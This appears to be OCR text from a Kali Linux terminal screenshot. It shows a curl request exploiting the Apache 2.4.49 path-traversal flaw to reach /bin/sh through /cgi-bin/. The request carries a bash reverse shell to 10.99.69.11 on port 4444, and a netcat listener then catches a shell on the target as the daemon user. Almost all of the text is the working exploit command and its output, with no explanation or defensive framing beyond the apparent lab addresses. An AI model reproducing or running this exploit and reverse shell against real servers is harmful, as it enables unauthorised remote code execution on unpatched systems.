 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /
File Actions Edit View Help
Date: Fri, 02 Oct 2026 07:17:01 GMT
Server: Apache/2.4.49 (Unix)
Transfer-Encoding: chunked
Content-Type: text/plain
┌──(root㉿kali)-[/]
└─# curl -i --path-as-is -d 'echo Content-Type: text/plain; echo;
/bin/bash -c "bash -i >& /dev/tcp/10.99.69.11/4444 0>&1"' 'http://
10.99.69.10/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2026 07:17:12 GMT
Server: Apache/2.4.49 (Unix)
Transfer-Encoding: chunked
Content-Type: text/plain
St
3
4
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.99.69.11] from (UNKNOWN) [10.99.69.10] 52594
bash: cannot set terminal process group (851): Inappropriate ioctl
bash: no job control in this shell
daemon@ubuntu:/bin$